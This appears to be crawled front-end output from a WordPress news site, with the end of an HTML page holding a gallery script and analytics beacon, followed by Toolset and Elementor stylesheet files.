      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000
body_size: 4832
content:
.tb-row-block{display:flex;justify-content:space-between}.tb-row-block.tb-row-block-columns-2>div{width:50%}.tb-row-block.tb-row-block-icon-ahead>div:first-child{margin-right:2px;display:flex;align-items:center;height:28px}.tb-row-block.tb-row-block-icon-ahead>div:last-child{width:100%}.tb-row-block>div,.tb-row-block>label{margin:0 5px}.tb-row-block>div:first-child,.tb-row-block>label:first-child{margin-left:0}.tb-row-block>div:last-child,.tb-row-block>label:last-child{margin-right:0}.tb-row-block+.tb-control-description{margin-top:2px}.tb-control-spacing{margin:0 0 1.5em 0}.tb-control-spacing>label{display:block;margin-bottom:8px}.tb-control-spacing:last-child{margin-bottom:1em}.tb-control-spacing .components-base-control{margin-bottom:0.5em !important}.tb-no-outline:focus{outline:none !important;box-shadow:none !important}.tb-no-margin{margin:0 !important}.tb-no-padding{padding:0 !important}.tb-control-label{display:block;margin-bottom:4px}.tb-link-button svg{width:22px;margin-bottom:4px}.tb-link-button svg path{transform:rotate(45deg) translate(4px, -11px)}.tb-input-disabled input{cursor:not-allowed;outline:none !important;box-shadow:none !important;color:#ccc !important}.tces-control-background-gradient-type{width:100%}.tces-control-background-gradient-type button{width:50%}.tces-row-fixed-height{height:40px;margin-top:20px;margin-bottom:24px}.tces-row{margin-top:10px;display:flex;justify-content:space-between}.tces-row .tces-row-item{display:flex}.components-panel__row+.tces-row{margin-top:0}.tces-space-to-right{padding-right:5px}.tces-panel .components-circular-option-picker{margin-bottom:24px}.tces-image-select .components-button+.components-button{margin-top:1em}.tces-classes .components-form-token-field__help{display:none}.tces-classes .components-base-control__help{margin-top:10px}.tces-tabs .components-tab-panel__tabs{border-bottom:1px solid #e2e4e7;display:grid;grid-template-columns:1fr 1fr 1fr;width:100%;margin-bottom:15px}.tces-tabs .components-tab-panel__tabs button{border-radius:0}.tces-tabs .components-tab-panel__tabs button.is-active{box-shadow:inset 0 -2px #666}.tces-tabs .components-tab-panel__tabs__description{font-style:italic}.tces-link-button,.tces-link-button:focus:not(:disabled){color:#6c7781}.tces-settings-rwd-devices{display:flex;flex-wrap:wrap;max-width:400px;margin-left:-30px;margin-top:25px}.tces-settings-rwd-devices .tces-settings-rwd-device{text-align:center;box-sizing:border-box;flex:0 0 calc(33.333% - 1px);height:62px;padding:0 20px;position:relative;border-right:1px solid #333}.tces-settings-rwd-devices .tces-settings-rwd-device:last-child{border-right:none}.tces-settings-rwd-devices .tces-settings-rwd-device h3{margin-top:-12px}.tces-settings-rwd-devices .tces-settings-rwd-device-input{position:absolute;right:-52px;margin-top:12px}.tces-settings-rwd-devices .tces-settings-rwd-device-input input{width:65px;text-align:center}p.description.tces-settings-rwd-description{margin-top:20px}.tces-settings-rwd-error{display:none}.tces-settings-rwd-error .notice{display:inline-block;margin-top:20px;padding:5px 12px}.tces-label-input{display:inline-block}.tces-label-input input{min-width:220px}.tces-dropdown-content{padding:10px}.tces-dropdown-content .tces-dropdown-close{cursor:pointer;position:absolute;right:5px;top:5px;color:#9ea9b3}.tces-dropdown-content .tces-dropdown-close:hover{color:#11a0d2}.tces-dropdown-content .components-notice{margin-top:5px;min-height:0}.tces-dropdown-content .components-notice .components-notice__content{margin:0}.tces-dropdown-content .components-notice .components-notice__content p:first-child{margin-top:0}.tces-dropdown-content .components-notice .components-notice__content p:last-child{margin-bottom:0}.tces-grid-layouts{background-color:#fff;text-align:center;padding:20px 0;outline:1px dashed #8d96a0}.tces-grid-layouts h3{font-family:sans-serif;font-size:24px !important;margin-bottom:0 !important}.tces-grid-layouts p{font-family:sans-serif;font-size:16px !important;color:#666;margin-top:0 !important}.tces-grid-layouts .tces-grid-layouts__container{display:inline-flex;align-items:center;align-content:stretch;flex-wrap:wrap;max-width:480px}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template{width:20%;text-align:center}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template>div{cursor:pointer;display:inline-block;text-align:center;border:2px solid #ddd;border-radius:5px;margin:0 0 10px;padding:8px}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg{display:block}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg path{fill:#ddd}html[dir="rtl"] .tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template svg{transform:scale(-1, 1)}.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template.tces-grid-layouts__active,.tces-grid-layouts .tces-grid-layouts__container .tces-grid-layouts__template>div:hover{border-color:#ed793e}.tces-notice{border-left:4px solid #00a0d2;background-color:#f7fcfe;padding:8px 12px;margin:5px 0;color:#555d66}.tces-notice.tces-notice-warning{border-left-color:#f0b849;background-color:#fef8ee}.tces-notice.tces-notice-success{border-left-color:#4ab866;background-color:#eff9f1}.tces-notice.tces-notice-close-to-previous-control{margin-top:-15px}.tces-range-components{display:flex}.tces-control-belongs-to-previous{margin-top:10px}.tces-control-with-icon{display:flex}.block-editor-block-navigation-leaf.is-selected svg.toolset-block-icon{padding:1px}.block-editor-block-navigation-leaf.is-selected svg.toolset-block-icon path{fill:#fff}.tces-icon-status-disabled svg{color:#9b9b9b;opacity:0.9;z-index:3}.tces-icon-status-disabled:hover svg{opacity:1;z-index:4}.tces-icon-status-disabled::before{background:#fff;z-index:1 !important}.tces-icon-status-disabled::after{content:"";position:absolute;height:1px;width:28px;border:1px solid rgba(131,131,131,0.41);border-radius:10px;transform:rotate(-45deg);z-index:2}.branch-5-4 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-4 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-3 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-3 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-2 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-2 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-1 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-1 .components-panel__body .components-button-group .components-button:not(.is-primary),.branch-5-0 .components-panel__body .components-button-group .components-button:not(.is-small),.branch-5-0 .components-panel__body .components-button-group .components-button:not(.is-primary){border:1px solid #7e8993}.branch-5-4 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-3 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-2 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-1 .components-panel__body .components-button-group .components-button.is-pressed,.branch-5-0 .components-panel__body .components-button-group .components-button.is-pressed{background:#11a0d2;color:#fff}

.tb-tooltip{position:fixed;display:none;text-decoration:none;background:#444850;color:#fff;padding:10px;border-radius:5px;z-index:1000}.tb-tooltip.tb-tooltip-active{display:block;top:100px;left:400px}

.tces-line-with-text{display:flex;align-items:center;text-align:center;width:100%}.editor-styles-wrapper .tces-line-with-text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.tces-line-with-text:before,.tces-line-with-text:after{content:'';flex:1;border-bottom:1px solid #7e8993}.tces-line-with-text:before{margin-right:.25em}.tces-line-with-text:after{margin-left:.25em}

#tces-header-toolbar-media-query{display:flex;flex-grow:1}.tces-media-query-control{display:flex;align-self:center}.components-toggle-control+.tces-media-query-control{align-self:flex-start}.tces-media-query-control>a{display:inline-block;color:#9ea9b3;text-align:left}.tces-media-query-control>a:hover{cursor:pointer}.tces-media-query-control>a path,.tces-media-query-control>a rect{fill:#9ea9b3}.tces-media-query-control>a.tces-media-device-active{color:#11a0d2}.tces-media-query-control>a.tces-media-device-active path,.tces-media-query-control>a.tces-media-device-active rect{fill:#11a0d2}.tces-media-query-control>a.tces-media-device-has-value{color:#28323c}.tces-media-query-control>a.tces-media-device-has-value path,.tces-media-query-control>a.tces-media-device-has-value rect{fill:#28323c}.tces-media-query-control.tces-media-query-control-header-toolbar{width:130px;height:20px;justify-content:flex-end}.tces-media-query-control.tces-media-query-control-flex-right-reversed,.tces-media-query-control.tces-media-query-control-header-toolbar{flex-direction:row-reverse}.tces-media-query-control.tces-media-query-control-flex-right-reversed a,.tces-media-query-control.tces-media-query-control-header-toolbar a{text-align:right}html[dir="rtl"] .tces-media-query-control.tces-media-query-control-flex-right-reversed,html[dir="rtl"] .tces-media-query-control.tces-media-query-control-header-toolbar{margin-right:auto;margin-left:0}html[dir="rtl"] .tces-media-query-control.tces-media-query-control-flex-right-reversed a,html[dir="rtl"] .tces-media-query-control.tces-media-query-control-header-toolbar a{text-align:left}.tces-row-with-media-query-controls>*{height:22px}.tces-row-with-media-query-controls>.tb-link-button{margin-left:-4px}.tces-row-with-media-query-controls>.component-color-indicator{margin-left:-4px}.tces-row-with-media-query-controls .components-form-toggle{margin-right:8px !important}.tces-media-device-warning-applied-by-device{cursor:pointer;margin-right:5px}

.tb-control-border{margin-bottom:24px}.tb-control-border .tb-control-number.tb-units-as-select{margin:0}.tb-control-border .tb-control-number.tb-units-as-select input{padding-left:5px;padding-right:2px}.tb-control-border .tb-control-number.tb-units-as-select>div{display:flex}.tb-control-border .tb-control-number.tb-units-as-select>div input{min-width:0;width:100%;flex:1 1 35px}.tb-control-border .tb-control-number.tb-units-as-select>div select{min-width:0;width:100%;flex:0 0 50px}.tb-control-border .tb-control-border-select-style{min-width:0;width:100%;flex:1 1 75px;height:28px}

.tb-control-number .components-base-control__field,.tb-control-number .components-base-control{margin-bottom:2px !important}.tb-control-number .components-button.is-small{padding-left:6px;padding-right:6px}.tb-control-number.tb-units-as-select{margin-right:2px}.tb-control-number.tb-units-as-select input{float:left;width:calc(100% - 60px)}html[dir="rtl"] .tb-control-number.tb-units-as-select input{float:right}.tb-control-number.tb-units-as-select select{width:56px;text-align:right}.tb-control-number.tb-no-unit-inputs input{width:100%}.tb-control-number .tb-align-right{text-align:right}

.tb-control-color-picker .components-color-palette__item-wrapper,.tb-control-color-picker .components-form-toggle{margin-right:0 !important;margin-bottom:0 !important}.tb-control-color-picker-label{display:inline-block;padding-bottom:10px}.components-color-picker__inputs-wrapper .components-color-picker__inputs-fields .components-text-control__input[type="number"]{padding-left:0;padding-right:0;text-align:center}html[dir="rtl"] .components-color-picker__inputs-wrapper .components-color-picker__inputs-fields{direction:rtl}

.tb-border-radius{display:grid;grid-gap:5px;grid:"topleft topright" 1fr "bottomleft bottomright" 1fr / 1fr 1fr;margin-bottom:24px}.tb-border-radius .components-base-control .components-base-control__field,.tb-border-radius .components-base-control__field{margin-bottom:0}.tb-border-radius>.components-base-control{margin-bottom:0 !important}.tb-border-radius>.components-base-control input{border-radius:0 !important;padding:4px 6px 4px 8px !important;text-align:center;background-color:#f6f6f6;border:1px dashed #ccc}.tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topleft}.tb-border-radius>.components-base-control.tb-input-border-radius-topleft input{border-top-left-radius:20px !important;border-top:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topright}.tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topright}.tb-border-radius>.components-base-control.tb-input-border-radius-topright input{border-top-right-radius:20px !important;border-top:3px solid #666;border-right:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomright}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomright input{border-bottom-right-radius:20px !important;border-right:3px solid #666;border-bottom:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomleft}.tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft input{border-bottom-left-radius:20px !important;border-bottom:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft{grid-area:topleft}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topleft input{border-top-left-radius:0 !important;border-top-right-radius:20px !important;border-top:3px solid #666;border-left:1px solid #666;border-right:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright{grid-area:topright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-topright input{border-top-right-radius:0 !important;border-top-left-radius:20px !important;border-top:3px solid #666;border-right:1px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright{grid-area:bottomright}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomright input{border-bottom-right-radius:0 !important;border-bottom-left-radius:20px !important;border-right:1px solid #666;border-bottom:3px solid #666;border-left:3px solid #666}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft{grid-area:bottomleft}html[dir="rtl"] .tb-border-radius>.components-base-control.tb-input-border-radius-bottomleft input{border-bottom-left-radius:0 !important;border-bottom-right-radius:20px !important;border-bottom:3px solid #666;border-left:1px solid #666;border-right:3px solid #666}

.tb-box-shadow .components-range-control__number{width:54px !important}

.toolset-blocks-cdn-loader input{box-shadow:none !important}

.tb-icon-selector__content{min-height:400px;padding:15px}.tb-icon-selector__list{display:grid;max-height:250px;overflow:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:5px;grid-row-gap:5px;margin-bottom:15px}.tb-icon-selector__icon{font-size:18px}.tb-icon-selector__icon::before{content:attr(data-font-code);display:block;text-align:center;width:100%}.tb-icon-selector__search{position:relative}.tb-icon-selector__search ::after{content:"\f179";font-family:dashicons, sans-serif;position:absolute;right:5px;bottom:7px;font-size:20px;color:#ccc}.tb-icon-selector__notice{margin:0 0 1.5em 0}.tb-icon-selector__button{background:#ccc !important;border-radius:3px;min-width:40px;min-height:20px}.tb-icon-selector__button::before{content:attr(data-font-code);margin:auto;padding:10px}

.wp-block-toolset-blocks-padding-margin{box-sizing:border-box;border:1px dashed #ccc;background-color:#f6f6f6;display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:0;grid-template-areas:"a a a a a" ". b b b ." "c d i e f" ". g g g ." "h h h h h";align-items:start}.wp-block-toolset-blocks-padding-margin__cell{position:relative;padding:5px 0}.wp-block-toolset-blocks-padding-margin__item1{text-align:center;grid-area:a}.wp-block-toolset-blocks-padding-margin__item1::before{content:attr(data-label);position:absolute;left:0;font-family:sans-serif;font-size:7pt;top:0;color:#666;padding:2px}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin__item1::before{left:auto;right:0}.wp-block-toolset-blocks-padding-margin__item2{text-align:center;grid-area:b;border:3px solid #006a95;border-bottom:0;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item2::before{content:attr(data-label);position:absolute;left:0;font-family:sans-serif;font-size:7pt;top:0;color:#666;padding:2px}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin__item2::before{left:auto;right:0}.wp-block-toolset-blocks-padding-margin__item3{text-align:right;grid-area:c}.wp-block-toolset-blocks-padding-margin__item4{grid-area:d;border-left:3px solid #006a95;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item5{text-align:right;grid-area:e;border-right:3px solid #006a95;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item6{grid-area:f}.wp-block-toolset-blocks-padding-margin__item7{grid-area:g;text-align:center;border:3px solid #006a95;border-top:0;background:#c8e1fa}.wp-block-toolset-blocks-padding-margin__item8{grid-area:h;text-align:center}.wp-block-toolset-blocks-padding-margin__content{grid-area:i;background:#0085ba;border:1px solid #006a95;align-self:stretch}.wp-block-toolset-blocks-padding-margin input{width:40px;text-align:center;border:0 !important;margin:0 !important;padding:0 !important;background:transparent !important;border-radius:0 !important}.wp-block-toolset-blocks-padding-margin input:focus{background:#fff;outline:none !important;box-shadow:none !important}html[dir="rtl"] .wp-block-toolset-blocks-padding-margin{grid-template-areas:"a a a a a" ". b b b ." "f e i d c" ". g g g ." "h h h h h"}

.components-radio-control{display:flex;flex-direction:column}.components-radio-control__option:not(:last-child){margin-bottom:4px}.components-radio-control__input[type="radio"]{margin-top:0;margin-right:6px}.components-radio-control__help-icon::before{content:"\f223";font-family:dashicons, sans-serif}

.wp-block-toolset-blocks-toolset-shortcode-settings__description{color:#666}

.tb-collage__editor__container{position:relative;margin:0 auto;width:660px;height:335px;padding:5px;box-sizing:border-box;background:#eee;max-width:100%}.tb-collage__editor__container__grid{display:grid;grid-template-columns:repeat(12, 1fr);grid-template-rows:repeat(6, 1fr);grid-gap:3px;width:650px;height:325px;position:absolute;grid-auto-flow:row dense;max-width:100%}.tb-collage__editor__container__grid__cell{background:#fff;border-radius:3px;cursor:pointer;position:relative}.tb-collage__editor__container__grid__cell--selected{background:rgba(25,160,208,0.3);border:2px solid #19a0d0;cursor:no-drop;pointer-events:initial}.tb-collage__editor__container__grid__cell--current{border:2px solid #19a0d0;background:linear-gradient(135deg, rgba(25,160,208,0.2) 25%, rgba(255,255,255,0.2) 25%, rgba(255,255,255,0.2) 50%, rgba(25,160,208,0.2) 50%, rgba(25,160,208,0.2) 75%, rgba(255,255,255,0.2) 75%, rgba(255,255,255,0.2) 100%);background-size:28.28px 28.28px}.tb-collage__editor__container__grid__cell__close{float:right;cursor:pointer;color:#cc1f12}.tb-collage__editor__container__grid__cell__order{position:absolute;background:#19a0d0;color:#fff;border-radius:50%;display:block;width:20px;height:20px;font-size:0.7em;font-weight:bold;line-height:20px;top:3px;left:3px;text-align:center}.tb-collage__editor__container__grid__resizer{position:absolute}.tb-collage__editor__container__grid__resizer--right{cursor:ew-resize;height:100%;width:6px;top:0;right:0;background:transparent}.tb-collage__editor__container__grid__resizer--bottom{cursor:ns-resize;height:6px;width:100%;background:transparent;bottom:0;left:0}.tb-collage__editor__container__grid__resizer--top{cursor:ns-resize;width:100%;height:6px;top:0;right:0;background:transparent}.tb-collage__editor__container__grid__resizer--left{cursor:ew-resize;width:6px;height:100%;background:transparent;top:0;left:0}.tb-collage__editor__container__preview{pointer-events:none}.tb-collage__editor__buttons{display:flex;justify-content:space-between;padding-top:15px}.tb-collage__editor__buttons button{margin-left:15px}.tb-collage__editor__sidebar{border:4px solid #eee;display:inline-block;padding:20px;margin:0 auto}.tb-collage__editor__sidebar h4{text-align:center !important;font-size:0.65em !important;color:#666 !important;font-weight:normal !important;margin:0 0 20px !important}.tb-collage__editor__sidebar .tb-collage__wizard__layouts{grid-template-columns:repeat(3, 1fr);gap:10px}.tb-collage__editor__sidebar .tb-collage__wizard__layouts li{height:73px}.tb-collage__wizard h4{font-size:13px !important;line-height:15px !important;text-align:center;margin:0 auto !important;padding:24px 0 !important;font-weight:normal !important;color:#4a4a4a !important}.tb-collage__wizard__layouts{display:grid;grid-template-columns:repeat(5, 1fr);gap:18px;margin:0 auto !important;padding:0 !important;width:-webkit-max-content;width:-moz-max-content;width:max-content}.tb-collage__wizard__layouts li{list-style:none}.tb-collage__wizard__layouts li button{border:2px solid #ddd;border-radius:4px;width:73px;height:73px !important}.tb-collage__wizard__layouts li button span{color:#555d66 !important;line-height:1.2em;padding:13px 0}html[dir="rtl"] .tb-collage__wizard__layouts li button svg{transform:scale(-1, 1)}.tb-collage__wizard__layouts__button--selected{border:2px solid #ed793e !important;box-shadow:none !important}.tb-collage__wizard__button--disabled,.tb-collage__wizard__button--disabled:hover{color:#66b0d6 !important;background:#1989c1 !important}.tb-collage__wizard__container{display:flex;flex-wrap:wrap;justify-content:flex-start;max-width:100%;position:relative}.tb-collage__wizard__container>div{flex-basis:0;max-width:100%;margin-bottom:20px}.tces-collage-controls__height{align-items:flex-start !important}

div[data-tces-hidden-block]{display:none !important}.tces-hidden-block-flag{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;left:-40px;background:rgba(255,255,255,0.6);border-radius:3px;z-index:100;-webkit-animation:pulse 1s 3;animation:pulse 1s 3}.tces-hidden-block-flag svg{margin-top:2px;width:24px;height:24px}.tces-hidden-block-flag[data-is-selected="false"] svg path,.tces-hidden-block-flag[data-is-selected="false"] svg circle{fill:#898989}.tces-hidden-block-flag:hover{cursor:pointer}@-webkit-keyframes pulse{0%{transform:scale(1)}30%{transform:scale(0.8)}100%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}30%{transform:scale(0.8)}100%{transform:scale(1)}}

.tces-font-style{position:relative}.tces-font-style .tces-font-style-tip-underline-strikethrough{position:absolute;left:115px;bottom:15px;height:20px}.tces-font-size-picker .components-font-size-picker__selector,.tces-font-style button.components-button{z-index:initial}.tces-font-size-picker legend{display:none}.tces-font-size-picker fieldset label{display:none}.tces-font-size-picker .components-font-size-picker__controls{flex-wrap:nowrap}.tces-font-size-picker .components-font-size-picker__controls .components-font-size-picker__select{margin-right:2px}.tces-font-size-picker .components-font-size-picker__controls .components-range-control__number{min-width:0;width:calc(100% - 138px);margin-top:0;margin-right:2px}.tces-font-size-picker .components-font-size-picker__controls .components-color-palette__clear{margin-top:0}

.components-toolbar .tces-font-style-icon.components-button.is-pressed::before{z-index:0}

.tb-container .wp-block-freeform.block-library-rich-text__tinymce>p:last-of-type{margin-bottom:0 !important}

.tb-container p:first-child{margin-top:0 !important}.tb-container p:last-child{margin-bottom:0 !important}.tb-container figure{margin-top:0;margin-bottom:0}

.is-selected .wp-block-toolset-blocks-invalid-wrapper{border:1px solid #940000}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb{right:0;top:0}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb .components-toolbar{color:#fff;background:#940000}.is-selected .wp-block-toolset-blocks-invalid-wrapper .editor-block-list__breadcrumb .components-toolbar .breadcrumb-label{vertical-align:middle;line-height:18px}

.tces-url-popover .components-base-control__help,.tces-url-popover .components-base-control__field{margin-bottom:12px}.tces-url-popover .tces-url-popover-url-input input{margin-bottom:5px !important}.tces-warning-using-link-with-inner-blocks{margin:0 20px 10px;font-style:italic}.disabled-tces-warning-using-link-with-inner-blocks,.disabled-tces-warning-using-link-with-inner-blocks .components-notice__content{margin:0}



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2
body_size: 300
content:
/*! elementor - v3.15.0 - 09-08-2023 */
:root{--e-a-color-white:#fff;--e-a-color-black:#000;--e-a-color-logo:#fff;--e-a-color-primary:#f3bafd;--e-a-color-primary-bold:#d004d4;--e-a-color-secondary:#515962;--e-a-color-success:#0a875a;--e-a-color-danger:#dc2626;--e-a-color-info:#2563eb;--e-a-color-warning:#f59e0b;--e-a-color-accent:#524cff;--e-a-color-global:#1dddbf;--e-a-bg-default:#fff;--e-a-bg-invert:#0c0d0e;--e-a-bg-hover:#f1f2f3;--e-a-bg-active:#e6e8ea;--e-a-bg-active-bold:#d5d8dc;--e-a-bg-loading:#f9fafa;--e-a-bg-logo:#000;--e-a-bg-primary:#fae8ff;--e-a-bg-secondary:#515962;--e-a-bg-success:#f2fdf5;--e-a-bg-info:#f0f7ff;--e-a-bg-danger:#fef1f4;--e-a-bg-warning:#fffbeb;--e-a-color-txt:#515962;--e-a-color-txt-muted:#818a96;--e-a-color-txt-disabled:#babfc5;--e-a-color-txt-invert:#fff;--e-a-color-txt-accent:#0c0d0e;--e-a-color-txt-hover:#3f444b;--e-a-color-txt-active:#0c0d0e;--e-a-border-color:#e6e8ea;--e-a-border-color-bold:#d5d8dc;--e-a-border-color-focus:#babfc5;--e-a-border-color-accent:#0c0d0e;--e-a-border:1px solid var(--e-a-border-color);--e-a-border-bold:1px solid var(--e-a-border-color-bold);--e-a-border-radius:3px;--e-a-btn-color:#0c0d0e;--e-a-btn-color-invert:var(--e-a-color-txt-invert);--e-a-btn-color-disabled:var(--e-a-color-txt-disabled);--e-a-btn-bg:#515962;--e-a-btn-bg-hover:#3a4046;--e-a-btn-bg-active:#23262a;--e-a-btn-bg-disabled:#d5d8dc;--e-a-btn-bg-primary:#f3bafd;--e-a-btn-bg-primary-hover:#f5d0fe;--e-a-btn-bg-primary-active:#f0abfc;--e-a-btn-bg-accent:#524cff;--e-a-btn-bg-accent-hover:#4c43e5;--e-a-btn-bg-accent-active:#4338ca;--e-a-btn-bg-success:#0a875a;--e-a-btn-bg-success-hover:#06583a;--e-a-btn-bg-success-active:#03281b;--e-a-btn-bg-danger:#dc2626;--e-a-btn-bg-danger-hover:#b21d1d;--e-a-btn-bg-danger-active:#861616;--e-a-dark-bg:#0c0d0e;--e-a-dark-color-txt:#9da5ae;--e-a-dark-color-txt-hover:#d5d8dc;--e-a-font-family:Roboto,Arial,Helvetica,sans-serif;--e-a-transition-hover:all .3s;--e-a-popover-shadow:0 2px 15px rgba(0,0,0,0.3);--e-a-dropdown-shadow:0 0 3px rgba(0,0,0,0.2)}